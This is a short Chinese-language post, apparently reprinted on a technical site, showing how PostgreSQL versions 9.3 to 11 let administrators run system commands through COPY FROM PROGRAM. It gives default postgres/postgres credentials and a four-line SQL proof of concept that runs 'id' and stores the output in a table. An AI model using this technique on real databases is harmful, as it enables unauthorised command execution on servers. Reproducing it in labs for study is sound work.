PostgreSQL 是一款关系型数据库。其9.3到11版本中存在一处“特性”,管理员或具有“COPY TO/FROM PROGRAM”权限的用户,可以使用这个特性执行任意命令。

默认账号密码为postgres/postgres。



首先连接到postgres中,并执行参考链接中的POC:

<font face="宋体" size="4">DROP TABLE IF EXISTS cmd_exec;

CREATE TABLE cmd_exec(cmd_output text);

COPY cmd_exec FROM PROGRAM 'id';

SELECT * FROM cmd_exec;</font>

FROM PROGRAM语句将执行命令id并将结果保存在cmd_exec表中

大概就这些……

推荐文章++++

文章转载自黑白之道,如果涉嫌侵权,请发送邮件至:contact@modb.pro进行举报,并提供相关证据,一经查实,墨天轮将立刻删除相关内容。